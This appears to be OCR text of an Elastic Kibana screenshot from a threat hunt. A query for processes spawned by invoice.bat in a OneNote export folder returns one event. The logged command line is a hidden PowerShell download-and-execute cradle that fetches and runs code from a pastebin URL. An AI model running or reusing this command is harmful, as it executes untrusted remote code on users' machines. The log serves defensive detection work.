 elastic
Search Elastic
D Discover
Options New Open Share Inspect Save
event.code:1 AND process.parent.command_line:*invoice.bat*
KQL
Last 15 years
Show dates
Refresh
+ Add filter
windows*
1 hit
Chart options
Search field names
Filter by type 0
Available fields 89
t _id
t _index
# _score
t _type
@timestamp
t agent.ephemeral_id
t agent.hostname
t agent.id
t agent.name
t agent.type
t agent.version
t ecs.version
t event.action
t event.category
t event.code
event.created
event.ingested
1
0.8
0.6
0.4
0.2
0
2010-01-01 2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01
May 29, 2008 @ 19:58:28.354 - May 29, 2023 @ 19:58:28.354
RuleName: -
UtcTime: 2023-03-26 20:06:29.589
ProcessGuid: {3f3a32cd-a5c5-6420-e301-000000001a00}
ProcessId: 9944
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
t process.args powershell.exe, -nop, -w, hidden, -noni, -noexit, iex (iwr https://pastebin.com/raw/33Z1jP6J -usebasicparsing)
# process.args_count 7
t process.command_line powershell.exe  -nop -w hidden -noni -noexit "iex (iwr https://pastebin.com/raw/33Z1jP6J -usebasicparsing)"
t process.entity_id {3f3a32cd-a5c5-6420-e301-000000001a00}
t process.executable C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
t process.hash.md5 04029e121a0cfa5991749937dd22a1d9
t process.hash.sha256 9f914d42706fe215501044acd85a32d58aaef1419d404fddfa5d3b48f66ccd9f
t process.name powershell.exe
t process.parent.args C:\WINDOWS\system32\cmd.exe, /c, C:\Users\bob\AppData\Local\Temp\OneNote\16.0\Exported\{EC284AA9-1F31-4DC4-B3C5-3EEE8137EBC3}\NT\0\invoice.bat
# process.parent.args_count 3